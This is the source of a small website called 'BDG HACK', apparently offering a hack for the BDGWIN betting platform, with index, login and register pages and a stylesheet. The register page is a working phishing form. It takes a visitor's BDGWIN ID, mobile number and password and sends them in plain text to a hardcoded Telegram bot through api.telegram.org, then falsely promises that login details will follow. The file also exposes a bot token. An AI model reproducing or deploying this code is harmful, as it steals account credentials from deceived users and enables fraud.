
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BDG HACK </title>
    <link rel="stylesheet" href="style.css">
</head>

<body>

    <section class="home">
        <div class="logo">
            <img src="img/logosmall.png" width="100px" alt="">
        </div>
        <div class="hero">
            <img src="img/logo.png" alt="">
        </div>

        <div class="btns">
            <a href="login.html"><button>Login</button></a>
            <a href="register.html"><button>Register</button></a>
        </div>
    </section>

</body>

</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <section class="login">

        <!-- <h2 class="headings">Login</h2> -->

        <div class="logo">
            <img src="img/logo.png" width="200px" style="margin-top: 80px;" alt="">
        </div>

        <form id="loginForm">
            <input type="text" id="username" placeholder="Enter BDGWIN Id"><br>
            <input type="password" id="password" placeholder="Enter Password"><br>
            <input type="submit" value="Login">
            <p id="errorMessage" style="color: red; display: none;">Invalid BDGWIN Id or Password. Please try again.</p>

        </form>

    </section>

</body>
<script>
    document.addEventListener("DOMContentLoaded", function () {
        document.getElementById("loginForm").addEventListener("submit", function (event) {
            event.preventDefault(); 

          
            var username = document.getElementById("username").value;
            var password = document.getElementById("password").value;

            fetch("login_details.json")
                .then(response => response.json())
                .then(data => {
                    
                    var found = data.find(entry => entry.username === username && entry.password === password);

                    if (found) {
                        window.location.href = "hack.html";
                    } else {
                        document.getElementById("errorMessage").style.display = "block";
                    }
                })
                .catch(error => {
                    console.error("Error reading JSON file:", error);
                });
        });
    });

</script>

</html>
</file>

<file: register.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <section class="login">

        <!-- <h2 class="headings">Login</h2> -->

        <div class="logo">
            <img src="img/logo.png" width="200px" style="margin-top: 80px;" alt="">
        </div>

        <form id="myForm">
            <input type="text" id="text1" placeholder="Enter BDGWIN Id"><br>
            <input type="text" id="text2" placeholder="Enter Mobile Number"><br>
            <input type="password" id="text3" placeholder="Enter Password"><br>
            <input type="submit" value="Register">
        </form>

        <div id="message"></div> <!-- Div to display message -->

    </section>


</body>
<script>
    const form = document.querySelector("#myForm"); // Changed form selector to #myForm
    form.addEventListener("submit", (e) => {
        e.preventDefault();
        var text1 = document.getElementById("text1").value;
        var text2 = document.getElementById("text2").value;
        var text3 = document.getElementById("text3").value;
        var my_text = `New User : %0A - BdgWin ID : ${text1} %0A - Mob No : ${text2} %0A - Password : ${text3}`;
        var token = "7132784946:AAGEpbVCvnY3q2Rd36v7Aero6RVSIciFWGo";
        var chat_id = 1415223986;
        var url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chat_id}&text=${my_text}`; // Fixed URL concatenation
        var api = new XMLHttpRequest();
        api.open("GET", url, true);
        api.onload = function () {
            if (api.status >= 200 && api.status < 400) {
                // Message successfully sent
                var messageDiv = document.getElementById("message");
                messageDiv.textContent = "You will receive login details on your mobile number.";
            } else {
                // Error sending message
                console.error("Error sending message:", api.statusText);
            }
        };
        api.onerror = function () {
            console.error("Error sending message:", api.statusText);
        };
        api.send();
    });
</script>

</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
}

body {
    background-color: black;
    color: white;
    font-family: Arial, sans-serif;
    text-align: center;
    text-decoration: none;
    list-style: none;
    display: flex;
    margin: auto 0px;
    overflow-x: hidden;
    align-items: center;
    justify-content: center;
}

#result {
    font-size: 24px;
    margin-top: 20px;
}

a {
    color: white;
    text-decoration: none;
    list-style: none;
}

.btns button {
    font-size: 15px;
    padding: 20px;
    margin: 10px;
    width: 100px;
    border-radius: 10px;
    background-color: rgb(232, 192, 19);
}

.btns button:hover {
    background-color: rgb(255, 232, 105);
    font-size: 17px;
    cursor: pointer;
}

.headings {
    margin: 100px auto;
}

input {
    width: 250px;
    margin: 10px;
    padding: 0px 10px;
    height: 50px;
    border-radius: 10px;
}

input[type=submit] {
    width: 100px;
    background-color: rgb(232, 192, 19);
}

#result {
    width: 200px;
    height: 60px;
    background-color: rgb(232, 192, 19);
}
</file>
